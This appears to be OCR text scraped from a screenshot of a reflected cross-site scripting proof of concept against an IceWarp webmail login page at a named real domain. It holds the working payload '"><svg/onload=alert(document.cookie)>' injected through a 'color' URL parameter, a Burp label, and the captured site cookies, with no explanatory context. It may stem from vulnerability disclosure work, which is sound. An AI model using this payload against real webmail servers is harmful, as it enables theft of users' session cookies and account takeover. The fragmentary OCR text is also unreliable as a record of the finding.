 /-.._._.--.._1507068849/webmail/?color="><svg/onload=alert(document.cookie)>
Burp
Scripts command
“><svg/onload=alert(document.cookie)>
webmail2.jaymart.co.th
use_cookies=1;
_ga_D3329LGZQ2=GS1.1.1684737684.1.1.1684737711.0.0.0;
_ga=GA1.3.2102013233.1684737684;
_ga_T3S6J2873B=GS1.1.1684737685.1.1.1684737711.0.0.0;
_gid=GA1.3.621644746.1684737686; use_cookies=1
OK
Login
Remember me
Reflected XSS with cookies
session
English
Desktop
IceWarp
Powered by IceWarp Server © 1999-2023